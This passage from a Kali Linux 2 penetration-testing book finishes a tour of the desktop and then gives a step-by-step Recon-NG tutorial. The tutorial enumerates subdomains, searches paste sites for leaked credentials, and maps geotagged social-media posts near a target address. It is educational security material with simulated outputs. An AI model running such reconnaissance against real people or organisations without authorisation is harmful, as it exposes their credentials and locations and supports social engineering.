

### **Places Menu**

The Places menu contains links to different locations in Kali:



### Screencasting:

Kali 2 also has the capability to do screen casting built in. With this you can record your security testing adventures as they happen!



### **Apache Webserver**

At the time of this writing, the Service Icons to stop, start and restart Apache Web Server seem to have been removed from Kali 2. Not a problem as you can start them from a terminal prompt by using the following commands:

<u>To Start</u> - "service apache2 start" <u>To Stop</u> - "service apache2 stop" <u>To Restart</u> - "service apache2 restart"



Or you can also use:

systemctl status apache2 systemctl start apache2 systemctl stop apache2

Once the webserver is started you can surf to Kali's webserver, notice the default webpage has changed from the original version of Kali:



The root website is also one level deeper now located in a folder called "html":



So when you use the Apache server, just drop your website pages/folders into the "/var/www/html/" directory instead of the old "/var/www/" directory.

### Upgrading

Keeping your Kali install up to date is very important. Enter the following commands to update Kali:

apt-get update apt-get dist-upgrade reboot

### Where to go from here?

Check out Offensive Security's Top-10 post install tips:

https://www.offensive-security.com/kali-linux/top-10-post-install-tips/

One of the first things you will want to do from the list (if it hasn't been updated yet) is to turn off the 5 minute time limit screen lock feature. Trust me; this will drive you crazy after a while.

- 1. Click on the "Show Applications" button in the Quick Start bar.
- 2. In the Search bar that appears type, "*power*".
- 3. Click on the "*Power*" Icon.
- 4. Then in the Blank Screen drop down list select "never" or whatever time limit your prefer:

|              | Power |       |   |
|--------------|-------|-------|---|
| Power Saving |       |       |   |
| Blank screen |       | Never | * |
| Bluetooth    |       | 6     |   |

## Conclusion

In this chapter we quickly covered Kali 2's new features and changes. The menu changes in Kali 2 make finding and using security tools much easier than in previous versions. If you are not familiar with Kali, the best way to learn is to spend time looking around and using the system. I think you will really enjoy it, especially if you are coming from the BackTrack platform!

Next we will jump right into using the tools that come in Kali to perform target intelligence gathering. This is usually the first step performed when scoping out a target.

# **Information Gathering**

## Chapter 4

## **Reconnaissance with Recon-NG**

The first step performed by both professional penetration testers and hackers alike is gathering information about a target. They want to learn as much about their mark as they can, to make their task easier. So let's begin this journey by looking at reconnaissance tools.

There are several tools in Kali Linux to aid in information gathering and reconnaissance. Maltego is a very popular tool, one that is covered quite a bit in security books and training seminars. As it already has a lot of coverage, I figured we would look at some of the other tools included in Kali. In this chapter we will take a close look at one of the newer tools, 'Recon-NG' and in the next chapter we will cover 'Shodan'. In the last chapter in this section we will take a quick look at several additional recon tools.

### **Recon-NG**

Tool Author: Tim Tomes (LaNMaSteR53) Tool Website: <u>https://bitbucket.org/LaNMaSteR53/recon-ng</u> Tool Usage Guide: <u>https://bitbucket.org/LaNMaSteR53/recon-ng/wiki/Usage%20Guide</u>

The Recon-NG Framework is a powerful tool that allows you to perform automated information gathering and network reconnaissance. Recon-NG automates a lot of the steps that are taken in the initial process of a penetration test. You can automatically hit numerous websites to gather passive information on your target and even actively probe the target itself for data. It has numerous features that allow you to collect user information for social engineering attacks, and network information for network mapping and much more.

Think of it as Metasploit for information collection. Anyone who is familiar with Metasploit will feel right at home as the interface was made to have the same look and feel. The command use and process flow are very similar. Basically you can use Recon-NG to gather info on your target, and then attack it with Metasploit.

### Using Recon-NG

You can start Recon-NG by selecting it from the *Applications > Information Gathering* menu, or from the command line:

Open a terminal window by clicking on the "*Terminal*" icon on the quick start bar Type, "*recon-ng*":

| root@kali:~# recon-                                                                                                    | ng                                                                              |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|
| ברי נגר<br>גד נגר<br>גד גד<br>גנד ד                                                                                                    |                                                                                 |
| Sponsored b                                                                                                    | /\<br>y /\ // \\V \/\<br>/\// /\ BLACK HILLS \/ \\<br>www.blackhillsinfosec.com |
|                                                                                                    | [recon-ng v4.7.3, Tim Tomes (@LaNMaSteR53)]                                     |
| <ul> <li>[79] Recon modules</li> <li>[7] Reporting modules</li> <li>[2] Import modules</li> <li>[2] Exploitation m</li> <li>[2] Discovery modules</li> </ul> | les<br>odules<br>les                                                            |
| [recon-ng][default]                                                                                                    | >                                                                               |

Type, "*help*" to bring up a list of commands:

| [recon-ng][de | fault] > help                          |
|---------------|----------------------------------------|
| Commands (typ | e [help ?] <topic>):</topic>           |
|               | Adde records to the database           |
| back          | Exite the current context              |
| dalata        | Deleter records from the database      |
| avit          | Evite the framework                    |
| beln          | Dienlave this manu                     |
| keve          | Managae framework APT keve             |
| load          | Loade enerified module                 |
| ndh           | Starts a Puthen Debugger magnion       |
| pab           | Starts a Fython Debugger Session       |
| query         | Queries the database                   |
| record        | Records commands to a resource file    |
| reload        | Reloads all modules                    |
| resource      | Executes commands from a resource file |
| search        | Searches available modules             |
| set           | Sets module options                    |
| shell         | Executes shell commands                |
| show          | Shows various framework items          |
| snapshots     | Manages workspace snapshots            |
| spool         | Spools output to a file                |
| unset         | Unsets module options                  |
| use           | Loads specified module                 |
| workspaces    | Manages workspaces                     |

Now type, "show modules" to display a list of available modules:



Modules are used to actually perform the recon process. As you can see there are several types of modules available. Go ahead and read down through the module list. Some are passive; they never touch the target network, while some directly probe and can even attack the system you are interested in. If you are familiar with the older version of Recon-NG you will notice that the module names look slightly different. Kali 2 includes the latest version of Recon-NG, and the module name layout has changed from previous versions.

The basic layout is:



- 1. Module Type: Recon This is a reconnaissance module.
- 2. Conversion Action: Domains-hosts Converts data from "Domains" to "hostnames".
- 3. <u>Vehicle used to perform Action</u>: *Google \_Site\_Web* Google is used to perform the search.

So from this module name we can see that it is a recon module that uses Google 's web site search to convert Domain Names to individual Hosts attached to that domain. When you have found a module that you would like to try the process is fairly straight forward.

Type, "*use [Modulename]*" to use the module Type, "*show info*" to view information about the module And then, "*show options*" to see what variables can be set Set the option variables with "*set [variable]*" Finally, type "*run*" to execute the module

#### Note:

**SOURCE Variable** - For a single target you will most often just be entering the target <u>url</u> or an individual e-mail address into the 'Source' variable field. But you could also enter a filename containing multiple variables or use a database query as source input. For this book we will only cover using a single string input for the source variable, but know that other options exist.

### **Recon-NG Database Usage**

Since the original version of this book was published, a lot of Database support has been added to Recon-NG. Not only can you use regular database commands to manipulate the databases, but multiple commands have been added to make this task much easier.

#### Note:

For a complete explanation of the new database features, see the video, "Recon-ng - Update Review (6/23/14)" by the tool's author: https://www.youtube.com/watch?v=VevMPCkd6aM

### Show Command

The "show" command is used to show tables and data from the database.

For Example:

show schema - Lists tables in the database
show companies - Lists the 'companies' table in the database
show hosts - Lists the 'hosts' table in the database

| [recon-ng][default | ] > show sche | ma |
|--------------------|---------------|----|
| +                  | +             |    |
| domains            | 1             |    |
| +                  | +             |    |
| domain   TEXT      |               |    |
| module   TEXT      |               |    |
| +                  | +             |    |
| +                  | +             |    |
| companies          |               |    |
| +                  | +             |    |
| company            | TEXT          |    |
| description        | TEXT          |    |
| module             | TEXT          |    |
| +                  | +             |    |

You can use normal database commands (*Select \* from [table]*, etc.) to interact directly with the database, but it is much simpler for newer users to simply use the show command.

### Workspaces Command

The "*workspaces*" command allows you to keep your work separated by creating separate databases for recon sessions. You can create multiple databases and then simply jump between them at will using the workspaces command:



For example let's create a workspace called "test"

Enter, "workspaces add test"

```
[recon-ng][default] > workspaces add test
[recon-ng][test] >
```

Notice that the Workspace is created and we are automatically set to use the "test" database as shown by the prompt change. Any data recovered from running recon modules now will be stored in the "test" database. We can always jump to another workspace by using the workspaces select command.

For example, let's go back to the "default" workspace:

```
Enter, "workspaces select default"
```

```
[recon-ng][test] > workspaces select default
[recon-ng][default] >
```

And we are now back using the default workspace. Again data recovered by running modules will now be stored in the default workspace database. Okay enough overview; let's see Recon-NG in action. Let's begin by trying out the Bing web site search module.

### **Detecting Host Names Using Bing**

One tactic used to passively probe network structure is to use search engines to enumerate site subdomains. You know that there will be a main domain like "*some\_target\_name.com*" but what other subdomains are out there? You can use Google to search for subdomains using the "*site:*" and "*inurl:*" switches. Then remove sub-domains (*-inurl*) that you find, so other subdomains will appear. This can take a while to do by hand and can require a lot of typing if the target has a large number of sub-domains.

Recon-NG will do this for you automatically and record what it finds in the tool's database. Let's try this using the Bing search module:

Type, "*use recon/domains-hosts/bing\_domain\_web*" And then, "*show options*" to see what the module requires:

| Name   | Current Value | Required | Description                      |
|--------|---------------|----------|----------------------------------|
|        |               |          |                                  |
| SOURCE | default       | yes      | source of input (see 'show info' |

Following the new Recon-NG module layout, this module will turn a domain name into hosts (*domains-hosts*). We only need to supply the target domain name by setting the SOURCE variable.

Just type, "set SOURCE [Target Website]"

Then just type, "run"

And the module will execute, as seen below:

[recon-ng][default][bing\_domain\_web] > set SOURCE cyberarms.wordpress.com SOURCE => cyberarms.wordpress.com [recon-ng][default][bing\_domain\_web] > run

You will then see a screen like the simulated one below:

- [\*] URL: https://www.bing.com/search?start=0&filter=0&q=site%3A
- [\*] cyberarms.wordpress.com
- [\*] secret.cyberarms.wordpress.com
- [\*] store.cyberarms.wordpress.com
- [\*] Sleeping to avoid lockout...
- [\*] URL: https://www.bing.com/search?start=0&filter=0&q=site%3A
- [\*] developers.cyberarms.wordpress.com
- [\*] secure.cyberarms.wordpress.com
- [\*] cloud.cyberarms.wordpress.com
- [\*] Sleeping to avoid lockout...

As you can see from the fictitious returns above, Recon-NG is using Bing search to find available sub-domains. Within seconds, several of the sites are listed. This is information that would take a long time to try to enumerate through manual methods.

Type, "**show hosts**" to display all the hosts discovered from the host table in the database. You can then create a report to view the data collected.

Just type in "*back*" to get out of the current module:

SUMMARY [\*] 88 total (88 new) hosts found. [recon-ng][default][bing\_domain\_web] > back [recon-ng][default] >

And then "show modules" again.

Notice the "Reporting" section:

```
Reporting
reporting/csv
reporting/html
reporting/json
reporting/list
reporting/pushpin
reporting/xlsx
reporting/xml
```

Simply use one of the report modules to automatically create a nice report of the data that you have obtained. For example, to take recovered data and turn it into a comma separated values (csv) file:

```
Enter, "use reporting/csv"
And then type "run":
```

```
recon-ng][default] > use reporting/csv
recon-ng][default][csv] > run
*] 89 records added to '/root/.recon-ng/workspaces/default/results.csv'
recon-ng][default][csv] >
```

All the files will be stored in the "/*root/.recon-ng/workspaces/default/*" directory. Note that this is a hidden directory (.recon-ng). But if you surf to the directory you will see your resultant file:

```
root@kali:~# cd /root/.recon-ng/workspaces/default
root@kali:~/.recon-ng/workspaces/default# ls
config.dat data.db results.csv
```

The file could then be viewed with the "*cat*" command or loaded into your favorite spreadsheet program to view the recovered hosts. The information found can help you map out your target and might provide interesting hosts that you want to focus your efforts on.

### **Adding API Keys**

To use some of the advanced search features in Recon-NG, including some Shodan, Twitter & YouTube searches, you will need to acquire Developer API keys from the corresponding service.

### Warning:

Using Recon-NG to scan for user information might violate some company's Developer API Usage Policies. Read usage policies carefully before continuing.

The process to acquire developer API keys is different for each service. For instructions on acquiring these keys, see "*Acquiring API Keys*" on the Recon-NG user guide webpage:

https://bitbucket.org/LaNMaSteR53/recon-ng/wiki/Usage%20Guide#!acquiring-api-keys

As some of the API user policies no longer permit using their service to scan users for information, I will not cover these Recon-NG modules. But basically once API keys are obtained, they just need to be set in the program. This is done using the "*keys*" command:

Type, "*keys help*":



And then use "keys add [manufacturer] [api key]" to add specific API keys.

Recon-NG will then use the API key with the corresponding service when the module is executed.

### **Recovering Data from Compromised Site Lists**

Another interesting featured of Recon-NG is to search Compromised "Pwned" site lists for companies that have had systems compromised. It is a common tendency for hackers to publicly dump company data when they have compromised a host. This could include everything from internal company information, to dumped databases and user account credentials.

It was also a practice of system administrators to use Pastebin as a temporary holding place to store notes when they were trouble shooting system problems. Though not as common anymore, you still might find some interesting information about a target posted for the world to see on these sites.

Recon-ng has several modules that can be used to search these public notification sites to see if information has been compromised for a target. For example, let's use the "*Have I been pwned? Paste Search*" module to look for a known e-mail address.

Type, "*use recon/contacts-credentials/hibp\_paste*" And then, "*show info*":

```
[recon-ng][default][hibp_paste] > show info
     Name: Have I been pwned? Paste Search
     Path: modules/recon/contacts-credentials/hibp paste.py
    Author: Tim Tomes (@LaNMaSteR53)
Description:
 Leverages the haveibeenpwned.com API to determine if email addresses have been
arious
 paste sites. Adds compromised email addresses to the 'credentials' table.
Options:
 Name
           Current Value Required Description
           ------
 DOWNLOAD True
                          yes
                                    download pastes
  SOURCE
           default
                                    source of input (see 'show info' for detail
                          yes
```

This module uses *haveIbeenpwned.com's* API to search Pastebin, Pastie, or Slexy for leaked credentials. All we need to do is set '*SOURCE*' to the e-mail address we want and then run the module. The '*DOWNLOAD*' variable is set to true by default, so this will automatically download any of the data dump pastes that it finds.

As seen in this simulated session below:

```
[recon-ng][default][hibp_paste] > set SOURCE cyberarms@live.com
SOURCE => cyberarms@live.com
```

#### [recon-ng][default][hibp\_paste] > run

[\*] cyberarms@live.com => Paste found! Seen in a Pastebin on 2015-06-26T14:20:25Z (http://pastebin.com/QeeAhbnf).

[\*] Paste stored at '/root/.recon-ng/workspaces/default/cyberarms@live.com\_Pastebin\_ QeeAhbnf'.

#### -----

### SUMMARY

[\*] 1 total (0 new) credentials found.

[\*] 1 total (0 new) contacts found.

We can then either surf to the listed Pastebin address to view it online or view the saved text file in the recon-ng directory listed:

Demo site: Server Operating System v10 FakeSecurePasswords Password Manager v3 SneakyShadowGhost Encryption v2 Totally Secure Database Software Elite Version

Fake Usernames:Fake Password:cyberarms@live.comSuperSecurePassword!Domain Adminpassword12345

Oh look, it found some important looking information about a company's Demo site. It tells us the server operating system version and it looks like they are using the new '*Totally Secure Database Software*'. The paste even includes a couple credentials at the bottom. Good thing they are using a "Totally Secure" database because their password selection is horrible!

### **Advanced Recon-NG: Pushpins**

Pushpins are a very informative and sometimes very creepy feature of Recon-NG. It allows you to search multiple social media sites for geotagged or location tagged media. It then displays all the social media hits that it finds for the area that you specify. This capability is thoroughly explained by the tool author's You Tube video:

"Recon-ng - Pushpin Intro" - <u>https://www.youtube.com/watch?v=BwopO7dxT98</u>

So we will only cover the highlights here. First let's select the '*test*' database to use for Pushpins:

At the recon-ng prompt type, "workspaces select test"

Notice the prompt changes reflecting that we are using the test database we created earlier. Now we need to set the target area location.

### Enter, "add locations"

Now, enter past the target's Latitude and Longitude prompts (unless you know them).

Then enter your target's full street address at the Street Address prompt (I used the address for NYC's Grand Central Station).

We will now need to convert the street address to latitude and longitude.

Type, "*load recon/locations-locations/geocode*" Enter, "*run*"

The geocode module will then take the street address and converts it to latitude and longitude for us. It then adds this new information to the database. This can be seen by typing, "*show locations*":

Now let's use the Pushpin modules to begin to find data for our target area.

Type, "search -pushpins" to see what modules are available:



You will need an API code to use any of the Pushpins modules except Picasa. Though Picasa is used in the example below, Google has shut down this photo service as of March 2016.

Type, "*load recon/locations-pushpins/[module]*" And then enter, "*run*":



Now type, "show dashboard":

| +               |          |
|-----------------|----------|
| Category        | Quantity |
| +               |          |
| Domains         | Θ        |
| Companies       | 0        |
| Netblocks       | 0        |
| Locations       | 1        |
| Vulnerabilities | Θ        |
| Ports           | 0        |
| Hosts           | 0        |
| Contacts        | 0        |
| Credentials     | 0        |
| Leaks           | Θ        |
| Pushpins        | 30       |
| Profiles        | 0        |

Notice there are now 30 entries in the Pushpins table. We can now use the pushpin reporting feature to view this information.

### Enter, "load reporting/pushpin"

### Type, "show options"

We will need to manually set the LATTITUDE and LONGITUDE variables. We already have this information in the locations table:

### Type, "show locations"

We now need to set the Latitude and Longitude variables. Just use the set commands and paste in the corresponding data for both (see below).

Next, set the radius for the search to one mile, "set RADIUS 1"

And finally enter, "run"

As seen below:

```
[recon-ng][test][pushpin] > set LATITUDE 40.7524961
LATITUDE => 40.7524961
[recon-ng][test][pushpin] > set LONGITUDE -73.9773022
LONGITUDE => -73.9773022
[recon-ng][test][pushpin] > set RADIUS 1
RADIUS => 1
[recon-ng][test][pushpin] > run
[*] Media data written to '/root/.recon-ng/workspaces/default/pushpin_media.html'
[*] Mapping data written to '/root/.recon-ng/workspaces/default/pushpin_map.html'
```

When executed, Recon-NG creates two webpage files that you can open. The Media Data one displays multiple pictures by rows in Iceweasel. But the magic of the Push-Pin module is revealed when you open the Mapping data link. This displays the information recovered as pushpins on a Google map.

Unfortunately at the time of this writing, when I ran this in Kali 2, it didn't seem to populate the map. It correctly recovered the data and had it tagged with latitude and longitude. It just didn't show the information as pushpins on the map. I am sure this will be corrected soon, but until then, here is a screenshot from the tool author's YouTube video showing the pushpins from his demo search:



When you click on an individual Pushpin it then reveals the picture taken, and the information uploaded to the web from that location. As mentioned earlier, Pushpins is pretty cool and pretty creepy at the same time. This information could be very valuable to a social engineer - Someone who pretends to be someone else to gain access to company data or a physical location.

### **Recon-NG Command Line Interface (Recon-cli)**

Once you get very familiar with using Recon-NG you might want to try using the Recon-NG Command Line Interface. This command allows you run Recon-NG directly from the command line using switches instead of working through the framework step-by-step.

To view the help information type, "*recon-cli -h*":

```
recon-cli -h
usage; recon-cli [-h] [-v] [-w workspace] [-C command] [-c command] [-G]
                 [-g name=value] [-M] [-m module] [-0] [-o name=value] [-x]
                 [--no-check]
recon-cli - Tim Tomes (@LaNMaSteR53) tjt1980[at]gmail.com
optional arguments:
  -h, --help
                 show this help message and exit
  -v, --version
                 show program's version number and exit
                 load/create a workspace
    workspace
                 runs a command at the global context
    command
                 runs a command at the module context (pre-run)
     command
                 show available global options
                 set a global option (can be used more than once)
     name=value
                 show modules
                 specify the module
    module
                 show available module options
  : 0
                 set a module option (can be used more than once)
    name=value
                 run the module
                 disable version check
```

The switches should be self-explanatory, so I leave this as an option for the reader to explore.

### Conclusion

As we have seen in this chapter, Recon-NG is an invaluable tool for information gathering and reconnaissance. We only covered a few modules in this chapter, but there are many others to choose from. The power of Recon-NG is greatly expanded when you use API developer keys to perform Web

service related searches. For example you can search Twitter for relevant tweets from your target or even check Shodan for open systems. Though we just briefly touched on some of the capabilities of Recon-NG, it is really an impressive tool that is well worth delving into deeper. I highly recommend the reader take some extra time and play around with the different modules and features.

### Resources

Recon-NG Wiki Page - https://bitbucket.org/LaNMaSteR53/recon-ng/wiki/Home

Recon-NG Update Review Video - <u>https://www.youtube.com/watch?v=VevMPCkd6aM</u>

## Chapter 5

## Shodan

Website Founder: John Matherly Website Address: https://shodan.io/ Website Blog: https://blog.shodan.io/

